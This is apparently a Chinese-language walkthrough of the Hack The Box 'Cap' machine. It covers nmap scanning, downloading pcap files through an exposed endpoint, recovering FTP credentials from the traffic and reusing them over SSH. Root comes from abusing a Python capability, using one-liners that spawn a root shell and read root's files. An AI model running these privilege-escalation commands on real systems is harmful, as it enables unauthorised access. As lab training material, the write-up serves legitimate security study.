HTB-Cap-linux

nmap 扫一下三个端口

┌──(root㉿kali)-[/home/bx]

└─# nmap -sV -sC 10.10.10.245

Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-01 16:53 CST

Nmap scan report for 10.10.10.245

Host is up (0.11s latency).

Not shown: 997 closed tcp ports (reset)

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)

| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)

|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)

80/tcp open http Gunicorn

|_http-server-header: gunicorn

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 67.63 seconds





发现可以下载下来流量包,我们修改 data/num 可以获得多个 pacp 文件





最后在 0.pcap 这个包找到

WireShark 检查一下这个流量包

追踪分析一下

追踪分析一下

可以找到该用户登录 ftp 服务

nathan:Buck3tH4TF0RM3!



我最开始是登录 ftp 服务

下载下来 user.txt



最后发现 ssh 同样密码可以用

ssh 登录





可以上一下 linpeas.sh

检测 capab的权限

编辑脚本:

import os

os.setuid(0) # 设置为 root

os.system("/bin/bash")

# root shell

---->



/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'

然后我们可以获得 root 权限

import os

os.setuid(0) # 将当前进程用户设置为 root

os.system("cat /root/*")

/usr/bin/python3.8 -c 'import os;os.setuid(0);os.system("cat /root/*")'

ok 了

参考:

https://0xdf.gitlab.io/2021/10/02/htb-cap.html